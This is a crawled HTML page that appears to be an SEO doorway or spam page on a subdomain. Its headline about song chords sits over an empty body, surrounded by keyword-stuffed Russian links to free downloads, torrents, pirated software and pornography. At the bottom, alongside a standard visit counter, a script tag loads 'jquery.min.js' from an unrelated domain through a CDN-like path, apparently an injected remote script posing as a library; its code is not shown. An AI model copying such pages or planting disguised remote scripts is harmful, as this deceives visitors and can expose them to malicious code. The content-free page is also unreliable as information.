

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-chay-masha-badda-bu-akkordy.html
body_size: 1886
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чай маша бадда бу аккорды - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чай маша бадда бу аккорды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-bi-2-fellini-minus.html">Би 2 феллини минус</a></li>
                                <li><a href="jrh-grin-film-kinoteatr-belgorod-raspisanie.html">Грин фильм кинотеатр белгород расписание</a></li>
                                <li><a href="jrh-synok-zvonit-mame-rington-skachat-besplatno.html">Сынок звонит маме рингтон скачать бесплатно</a></li>
                                <li><a href="jrh-windows-xp-multizagruzochnaya-fleshka-skachat-torrent.html">Windows xp мультизагрузочная флешка скачать торрент</a></li>
                                <li><a href="jrh-skachat-drayver-dlya-canon-mf4700-series.html">Скачать драйвер для canon mf4700 series</a></li>
                                <li><a href="jrh-simulyatory-samye-luchshie-na-pk.html">Симуляторы самые лучшие на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-antivirus-avast-besplatno-na-pk.html">Скачать антивирус аваст бесплатно на пк</a></li>
                                            <li><a href="jrh-skachat-vse-knigi-vladimira-kolycheva.html">Скачать все книги владимира колычева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-pily-diskovye-dlya-drevesiny-gost.html">Пилы дисковые для древесины гост</a></li>
                                            <li><a href="jrh-nemeckoe-domashnee-porno-torrent.html">Немецкое домашнее порно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-cureit-depositfiles-bit-file-share-skachat-besplatno.html">Cureit depositfiles bit file share скачать бесплатно</a></li>
                                            <li><a href="jrh-pesnya-vasilisy-skachat-minusovka.html">Песня василисы скачать минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-kartinki-angliyskiy-yazyk.html">Скачать картинки английский язык</a></li>
                                            <li><a href="jrh-skachat-knigu-malena-kray-poslednee-korotkoe-pismo.html">Скачать книгу малена край последнее короткое письмо</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
